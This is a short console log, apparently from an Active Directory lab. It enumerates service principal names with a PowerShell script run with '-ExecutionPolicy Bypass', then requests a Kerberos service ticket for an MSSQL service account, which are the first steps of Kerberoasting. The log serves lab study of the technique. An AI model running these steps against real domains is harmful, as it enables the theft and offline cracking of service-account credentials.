 C:\tools>PowerShell.exe -ExecutionPolicy Bypass -File FindADSerivceAccount.ps1
User Name =  krbtgt
SPN =  kadmin/changepw
User Name =  DBA
SPN =  MSSQLSvc/web.onebit.lab:1433
SPN =  MSSQLSvc/web.onebit.lab
C:\tools>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\tools> Add-Type -AssemblyName System.IdentityModel
PS C:\tools> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityTok
en -ArgumentList 'MSSQLSvc/web.onebit.lab:1433'